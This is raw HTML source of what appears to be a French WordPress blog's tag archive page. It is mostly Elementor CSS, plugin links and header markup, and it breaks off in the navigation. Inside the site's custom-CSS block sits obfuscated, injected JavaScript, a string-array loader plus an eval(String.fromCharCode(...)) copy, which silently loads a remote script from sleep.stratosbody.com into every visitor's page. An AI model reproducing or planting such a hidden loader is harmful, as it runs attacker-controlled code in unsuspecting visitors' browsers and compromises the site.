.elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.0' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/ecriplume.com\/","extensions":[]};
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"porcelaine-dorient\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":2974,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"porcelaine-dorient\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/2974" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-porcelaine-dorient tag-2974 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.15 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
